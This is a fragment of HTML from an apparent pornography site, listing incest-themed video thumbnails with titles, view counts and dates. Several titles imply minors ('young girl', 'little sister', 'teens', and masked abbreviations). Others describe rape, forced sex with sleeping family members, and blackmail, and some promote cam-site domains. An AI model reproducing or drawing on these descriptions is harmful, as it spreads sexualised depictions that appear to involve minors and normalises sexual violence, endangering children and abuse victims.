                            <a class="trd" href="/en/video/2055039973825245392/">
                                <span class="thumb-img">
                                    <img data-sg="1c84f7f7d714f0d0" src="/thumbs/392/2055039973825245392_0.jpg" alt="My Not So Christian Sister Takes My Holy Virginity- Sailor Luna" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">83 views</li>
                                </ul>
                                <p>My Not So Christian Sister Takes My Holy Virginity- Sailor Luna</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:06</li>
                                <li><i class="la la-cloud-upload"></i> 28.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/16997659711220653326/">
                                <span class="thumb-img">
                                    <img data-sg="ebe3d1732c469d0e" src="/thumbs/326/16997659711220653326_0.jpg" alt="Teen Stepsister Kenzie Madison Family Sex With Stepbrother Juan "El Caballo" Loco While He Plays Video Games" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">156 views</li>
                                </ul>
                                <p>Teen Stepsister Kenzie Madison Family Sex With Stepbrother Juan "El Caballo" Loco While He Plays Video Games</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/758866324365551723/">
                                <span class="thumb-img">
                                    <img data-sg="a8808e6bfd0a86b" src="/thumbs/723/758866324365551723_0.jpg" alt="dick sucking and oral sex can show brother and sister in an intimate situation." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">69 views</li>
                                </ul>
                                <p>dick sucking and oral sex can show brother and sister in an intimate situation.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:15</li>
                                <li><i class="la la-cloud-upload"></i> 5.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13602372283349522857/">
                                <span class="thumb-img">
                                    <img data-sg="bcc55585f3aad9a9" src="/thumbs/857/13602372283349522857_0.jpg" alt="Brother & Sister Share a Room - Gabriela Lopez - Family Therapy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2089 views</li>
                                </ul>
                                <p>Brother & Sister Share a Room - Gabriela Lopez - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:45</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13448615764648538596/">
                                <span class="thumb-img">
                                    <img data-sg="baa314c8bc9831e4" src="/thumbs/596/13448615764648538596_0.jpg" alt="s. young girl gets creampied. Very hot, amazing body!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6166 views</li>
                                </ul>
                                <p>s. young girl gets creampied. Very hot, amazing body!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:01</li>
                                <li><i class="la la-cloud-upload"></i> 17.09.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637354452342/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1031c20576" src="/thumbs/342/3824942637354452342_0.jpg" alt="Brother &amp; Sister Messing Around includes good audio!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2315 views</li>
                                </ul>
                                <p>Brother &amp; Sister Messing Around includes good audio!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:01</li>
                                <li><i class="la la-cloud-upload"></i> 16.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640347828066/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e42d4f62" src="/thumbs/66/3824942640347828066_0.jpg" alt="mom not daughter diaper fingering wf" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5920 views</li>
                                </ul>
                                <p>mom not daughter diaper fingering wf</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:52</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640412798793/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" alt="Bad brother fucked his cute busty sleeping sister" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2655 views</li>
                                </ul>
                                <p>Bad brother fucked his cute busty sleeping sister</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:21</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639029252336/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10959570f0" src="/thumbs/336/3824942639029252336_0.jpg" alt="real brother and sister fuck an make a baby" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5663 views</li>
                                </ul>
                                <p>real brother and sister fuck an make a baby</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5950114516253812709/">
                                <span class="thumb-img">
                                    <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg" alt="incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2720 views</li>
                                </ul>
                                <p>incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:25</li>
                                <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638408163619/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1070906123" src="/thumbs/619/3824942638408163619_0.jpg" alt="Brother Blackmails Sister into Fucking Him - Fifi Foxx and Cock Ninja" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20582 views</li>
                                </ul>
                                <p>Brother Blackmails Sister into Fucking Him - Fifi Foxx and Cock Ninja</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:19</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636999258965/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed101c963355" src="/thumbs/965/3824942636999258965_0.jpg" alt="Real brother sister have fun - www.cams89.tk" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1421 views</li>
                                </ul>
                                <p>Real brother sister have fun - www.cams89.tk</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:14</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638492116942/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10759167ce" src="/thumbs/942/3824942638492116942_0.jpg" alt="Sex Victim 15 - Daniel uses his last chance before his sisters wedding humping her. Daniel &amp; Ana (2009)" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16464 views</li>
                                </ul>
                                <p>Sex Victim 15 - Daniel uses his last chance before his sisters wedding humping her. Daniel &amp; Ana (2009)</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:57</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/12750277654415701836/">
                                <span class="thumb-img">
                                    <img data-sg="b0f215f90b0c774c" src="/thumbs/836/12750277654415701836_0.jpg" alt="dirty brothers a. oh their sexy and young sister" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7035 views</li>
                                </ul>
                                <p>dirty brothers a. oh their sexy and young sister</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 33:51</li>
                                <li><i class="la la-cloud-upload"></i> 23.04.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636606521764/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10052d81a4" src="/thumbs/764/3824942636606521764_0.jpg" alt="SISTER PUSSY RUSH- Mounica Brown" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5603 views</li>
                                </ul>
                                <p>SISTER PUSSY RUSH- Mounica Brown</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:21</li>
                                <li><i class="la la-cloud-upload"></i> 14.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639096550973/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15884 views</li>
                                </ul>
                                <p>Real homemade teens brother sister</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:07</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640150805863/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10d86efd67" src="/thumbs/863/3824942640150805863_0.jpg" alt="Little Sister Helps Tipsy Brother Part 1 &amp; 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4147 views</li>
                                </ul>
                                <p>Little Sister Helps Tipsy Brother Part 1 &amp; 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:44</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8604928744208255663/">
                                <span class="thumb-img">
                                    <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7726 views</li>
                                </ul>
                                <p>insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:07</li>
                                <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637157828591/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed102609c7ef" src="/thumbs/591/3824942637157828591_0.jpg" alt="SE COJE A SU PADASTRO SIN QUE SU MADRE SE DE CUENTA facebook de la mujer abajo" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10676 views</li>
                                </ul>
                                <p>SE COJE A SU PADASTRO SIN QUE SU MADRE SE DE CUENTA facebook de la mujer abajo</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:26</li>
                                <li><i class="la la-cloud-upload"></i> 12.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1313132711696693761/">
                                <span class="thumb-img">
                                    <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" alt="dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6746 views</li>
                                </ul>
                                <p>dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:44</li>
                                <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636691552209/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100a3ef7d1" src="/thumbs/209/3824942636691552209_0.jpg" alt="Brother forces sleeping sister for sex - XVIDEOS.COM.FLV" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4598 views</li>
                                </ul>
                                <p>Brother forces sleeping sister for sex - XVIDEOS.COM.FLV</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:26</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5181478090418452624/">
                                <span class="thumb-img">
                                    <img data-sg="47e84edededc7890" src="/thumbs/624/5181478090418452624_0.jpg" alt="insext having some fun with my sister 01105 - real son stepmom incest porn - family porn party" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7303 views</li>
                                </ul>
                                <p>insext having some fun with my sister 01105 - real son stepmom incest porn - family porn party</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 34:58</li>
                                <li><i class="la la-cloud-upload"></i> 27.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1371886793220032076/">
                                <span class="thumb-img">
                                    <img data-sg="1309ebc515ee064c" src="/thumbs/76/1371886793220032076_0.jpg" alt="incezt - brother rapes his real sister with anal try - family camel toe porn - family secrets 2 porn" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2703 views</li>
                                </ul>
                                <p>incezt - brother rapes his real sister with anal try - family camel toe porn - family secrets 2 porn</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:23</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639477890566/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10b0531e06" src="/thumbs/566/3824942639477890566_0.jpg" alt="Sister Sends Brother Dirty Video on  perfectxcams.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3039 views</li>
                                </ul>
                                <p>Sister Sends Brother Dirty Video on  perfectxcams.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:25</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8425227811058145485/">
                                <span class="thumb-img">
                                    <img data-sg="74ec6c0e2ddcd8cd" src="/thumbs/485/8425227811058145485_0.jpg" alt="nerd sister takes care of brother and 039 s blue balls sofie reyez" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3130 views</li>
                                </ul>
                                <p>nerd sister takes care of brother and 039 s blue balls sofie reyez</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:06</li>
                                <li><i class="la la-cloud-upload"></i> 28.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640444336183/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e9ede837" src="/thumbs/183/3824942640444336183_0.jpg" alt="Twin SISTERS fuck teen brother- Joey White &amp; Sami White" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">125 views</li>
                                </ul>
                                <p>Twin SISTERS fuck teen brother- Joey White &amp; Sami White</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:05</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639415817055/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10ac9ff35f" src="/thumbs/55/3824942639415817055_0.jpg" alt="Teen Virgin Brother Guided By Hot Sister Before Prom- Melody Marks" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2397 views</li>
                                </ul>
                                <p>Teen Virgin Brother Guided By Hot Sister Before Prom- Melody Marks</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:05</li>
                                <li><i class="la la-cloud-upload"></i> 16.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636964184442/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed101a7f017a" src="/thumbs/442/3824942636964184442_0.jpg" alt="Fucking Stepdaughter&#039;s Ass while her TWIN SISTER watches!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">126 views</li>
                                </ul>
                                <p>Fucking Stepdaughter&#039;s Ass while her TWIN SISTER watches!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:31</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637530222642/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed103c3c1032" src="/thumbs/642/3824942637530222642_0.jpg" alt="three sisters on viagra whant to see who there dad will fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">655 views</li>
                                </ul>
                                <p>three sisters on viagra whant to see who there dad will fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:20</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4353404989203183492/">
                                <span class="thumb-img">
                                    <img data-sg="3c6a66c5b8de7784" src="/thumbs/492/4353404989203183492_0.jpg" alt="insext sister that hangs out with the guys 02087 - daughter father incest porn - charlotte cross ninja family porn" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">91 views</li>
                                </ul>
                                <p>insext sister that hangs out with the guys 02087 - daughter father incest porn - charlotte cross ninja family porn</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:07</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636892635916/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10163b430c" src="/thumbs/916/3824942636892635916_0.jpg" alt="EVIL SISTER CHARITY, RIDES BROTHER IN HIS SLEEP" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">196 views</li>
                                </ul>
                                <p>EVIL SISTER CHARITY, RIDES BROTHER IN HIS SLEEP</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:26</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2628701244520869703/">
                                <span class="thumb-img">
                                    <img data-sg="247b05dabc4b2f47" src="/thumbs/703/2628701244520869703_0.jpg" alt="spyfam creepy step brother caught watching step sister tan" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">50 views</li>
                                </ul>
                                <p>spyfam creepy step brother caught watching step sister tan</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:20</li>
                                <li><i class="la la-cloud-upload"></i> 8.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3177900544972974614/">
                                <span class="thumb-img">
                                    <img data-sg="2c1a2bb55aa26a16" src="/thumbs/614/3177900544972974614_0.jpg" alt="rough anal sex between two incest girls in front of the camera. amateur porn, boobs licking and passionate moaning shows the intensity and power of taboo incest." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">588 views</li>
                                </ul>
                                <p>rough anal sex between two incest girls in front of the camera. amateur porn, boobs licking and passionate moaning shows the intensity and power of taboo incest.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:26</li>
                                <li><i class="la la-cloud-upload"></i> 7.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/24442486161365369/">
                                <span class="thumb-img">
                                    <img data-sg="56d64fc9135979" src="/thumbs/369/24442486161365369_0.jpg" alt="sister lets step brother fuck her ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">330 views</li>
                                </ul>
                                <p>sister lets step brother fuck her ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:01</li>
                                <li><i class="la la-cloud-upload"></i> 4.11.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1484171744373180274/">
                                <span class="thumb-img">
                                    <img data-sg="1498d65689090772" src="/thumbs/274/1484171744373180274_0.jpg" alt="a brother and sister delve into the forbidden extremes of their relationship in their amateur incest porn. watch as they explore each other's bodies with tenderness and passion and then move onto rough sex." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">134 views</li>
                                </ul>
                                <p>a brother and sister delve into the forbidden extremes of their relationship in their amateur incest porn. watch as they explore each other's bodies with tenderness and passion and then move onto rough sex.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 24.11.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/17534031705308424672/">
                                <span class="thumb-img">
                                    <img data-sg="f35564efcb5869e0" src="/thumbs/672/17534031705308424672_0.jpg" alt="Big brother fucks his petite young sister REAL" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">207 views</li>
                                </ul>
                                <p>Big brother fucks his petite young sister REAL</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:58</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/10096284645957825692/">
                                <span class="thumb-img">
                                    <img data-sg="8c1d3564a18bf49c" src="/thumbs/692/10096284645957825692_0.jpg" alt="incezt - real chubby sister and her brother incezt - germany family porn hun - porn incest asian" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">207 views</li>
                                </ul>
                                <p>incezt - real chubby sister and her brother incezt - germany family porn hun - porn incest asian</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:22</li>
                                <li><i class="la la-cloud-upload"></i> 14.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/15473384822833361375/">
                                <span class="thumb-img">
                                    <img data-sg="d6bc8183cde731df" src="/thumbs/375/15473384822833361375_0.jpg" alt="p. cousin gets used like a sex doll (part 1)" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">44 views</li>
                                </ul>
                                <p>p. cousin gets used like a sex doll (part 1)</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:03</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/10137543920406933214/">
                                <span class="thumb-img">
                                    <img data-sg="8cafca7c0ec6aede" src="/thumbs/214/10137543920406933214_0.jpg" alt="insext brother sister and her friends 00028 - real incest lesbian porn - home invasion family rape sex stories" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">369 views</li>
                                </ul>
                                <p>insext brother sister and her friends 00028 - real incest lesbian porn - home invasion family rape sex stories</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:15</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639743915297/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10c02e5521" src="/thumbs/297/3824942639743915297_0.jpg" alt="Blindfolded brother tricked to fuck virgin step sister" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">155 views</li>
                                </ul>
                                <p>Blindfolded brother tricked to fuck virgin step sister</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:16</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640215087746/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10dc43da82" src="/thumbs/746/3824942640215087746_0.jpg" alt="Brunette Teen SISTER Helps BROTHER&#039;s Distressed Cock- Gina Valentina" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">163 views</li>
                                </ul>
                                <p>Brunette Teen SISTER Helps BROTHER&#039;s Distressed Cock- Gina Valentina</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:05</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640736546385/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fb58ae51" src="/thumbs/385/3824942640736546385_0.jpg" alt="Sister fucks brother on her day off- Allie Nicole" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">169 views</li>
                                </ul>
                                <p>Sister fucks brother on her day off- Allie Nicole</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:13</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2392728577274937104/">
                                <span class="thumb-img">
                                    <img data-sg="2134adf6bc65ff10" src="/thumbs/104/2392728577274937104_0.jpg" alt="I touch my d. sister while she s.. Part 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">428 views</li>
                                </ul>
                                <p>I touch my d. sister while she s.. Part 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:15</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5195755379204052805/">
                                <span class="thumb-img">
                                    <img data-sg="481b07fd35485745" src="/thumbs/805/5195755379204052805_0.jpg" alt="insext german brother and sister 01143 - my family pies christmas family sex full - brother on brother incest porn" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">174 views</li>
                                </ul>
                                <p>insext german brother and sister 01143 - my family pies christmas family sex full - brother on brother incest porn</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 21:13</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2508942129412086868/">
                                <span class="thumb-img">
                                    <img data-sg="22d18d92e19e9c54" src="/thumbs/868/2508942129412086868_0.jpg" alt="Old Man Fucking Two Skinny Teen stepsisters" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">437 views</li>
                                </ul>
                                <p>Old Man Fucking Two Skinny Teen stepsisters</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:05</li>
                                <li><i class="la la-cloud-upload"></i> 15.11.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5053889567649728464/">
                                <span class="thumb-img">
                                    <img data-sg="462305c8fdd087d0" src="/thumbs/464/5053889567649728464_0.jpg" alt="russian xxx videos featuring incest between family members - daughters, wives and sisters embracing forbidden pleasure." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">55 views</li>
                                </ul>
                                <p>russian xxx videos featuring incest between family members - daughters, wives and sisters embracing forbidden pleasure.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 5.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13498626949831623742/">
                                <span class="thumb-img">
                                    <img data-sg="bb54c1b12c3a843e" src="/thumbs/742/13498626949831623742_0.jpg" alt="sex and fuck for real incest and russian xxx." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">182 views</li>
                                </ul>
                                <p>sex and fuck for real incest and russian xxx.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 14.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637719433852/">
                                <span class="thumb-img">
